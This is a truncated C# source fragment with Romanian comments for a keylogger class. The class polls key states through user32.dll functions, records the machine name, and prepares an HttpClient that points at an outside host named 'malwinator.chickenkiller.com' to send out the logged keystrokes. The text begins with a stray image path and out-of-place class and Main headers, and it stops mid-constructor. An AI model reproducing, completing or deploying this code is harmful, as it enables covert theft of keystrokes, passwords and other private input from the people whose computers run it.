 internal class Program
static void Main(string[] args)
public class KeyLoggerSingleton
{
// Instanța unică a clasei KeyLoggerSingleton
private static KeyLoggerSingleton instance;
private static readonly object lockObj = new object();
// Variabile pentru a ține minte starea tastelor Shift și Caps Lock
private bool shiftKeyPressed;
private bool capsLockOn;
// Importă funcțiile din user32.dll pentru a obține starea tastelor
[DllImport("user32.dll")]
public static extern int GetAsyncKeyState(Int32 i);
[DllImport("user32.dll")]
public static extern short GetKeyState(int nVirtKey);
// URL-ul serverului
private Uri url;
// Numele calculatorului
private string machineName;
// Datele pentru formularul cu numele calculatorului
private KeyValuePair<string, string> machineNameFormData;
// Client HTTP pentru trimiterea datelor
private HttpClient server;
// Șirul de caractere in care se vor stoca tastele apăsate
private string str;
// Dicționar cu codurile tastelor și caracterele corespunzătoare
private Dictionary<int, string> myDictionary;
// Constructorul privat pentru a preveni crearea instanțelor multiple
private KeyLoggerSingleton()
{
//url = new Uri("http://10.11.97.215:5000");
url = new Uri("http://malwinator.chickenkiller.com");
machineName = Environment.MachineName;
machineNameFormData = new KeyValuePair<string, string>("name", machineName);
server = new HttpClient();
str = "";